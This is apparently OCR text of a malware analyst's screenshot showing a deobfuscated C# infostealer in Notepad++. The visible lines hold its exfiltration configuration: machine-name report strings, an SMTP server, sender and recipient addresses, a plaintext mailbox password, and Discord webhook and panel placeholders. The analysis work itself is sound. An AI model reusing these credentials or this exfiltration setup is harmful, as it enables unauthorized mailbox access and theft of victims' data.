 C:\Users\PMAT\Desktop\rremin\ns7.Class6_deobf.cs - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
floss_orange2.txt trtr.bin floss_array4.txt ns10.Class8.cs ns7.Class6.cs new 2 ns7.Class6_deobf.cs
4680 // Token: 0x04000038 RID: 56
4681 private static string string_28 = Conversions.ToString(Operators.ConcatenateObject(Operators.ConcatenateObject(" \r\n\r\nPC Name:" + Environment.MachineName, Operators.Add
4682
4683 // Token: 0x04000039 RID: 57
4684 private static string string_29 = Conversions.ToString(Operators.ConcatenateObject(Operators.ConcatenateObject(" \r\n\r\nPC Name:" + Environment.MachineName, Operators.Add
4685
4686 // Token: 0x0400003A RID: 58
4687 private static string string_30 = "rosli@wiramas.com.my";
4688
4689 // Token: 0x0400003B RID: 59
4690 private static string string_31 = "Kwm@2024";
4691
4692 // Token: 0x0400003C RID: 60
4693 private static string string_32 = "mail.wiramas.com.my";
4694
4695 // Token: 0x0400003D RID: 61
4696 private static string string_33 = "williamslucy570@gmail.com";
4697
4698 // Token: 0x0400003E RID: 62
4699 private static string string_34 = "587";
4700
4701 // Token: 0x0400003F RID: 63
4702 private static string string_35 = Class6.smethod_17("%$DiscordWebhookURL$%", Class6.string_16);
4703
4704 // Token: 0x04000040 RID: 64
4705 private static string string_36 = Class6.smethod_17("%$DiscordUsername$%", Class6.string_16);
4706
4707 // Token: 0x04000041 RID: 65
4708 private static string string_37 = "%$PanelConnectionApi$%";
4709
4710 // Token: 0x04000042 RID: 66
4711 private static string string_38 = Class6.smethod_17("%$HostUsername$%", Class6.string_16);
4712
4713 // Token: 0x04000043 RID: 67
4714 private static string string_39 = Class6.smethod_17("%$HostPassword$%", Class6.string_16);
4715
C# source file length : 163,381 lines : 5,026 Ln : 4,699 Col : 49 Pos : 153,784 Windows (CR LF) UTF-8 INS
ENG 12:53 AM
IN 10/25/2025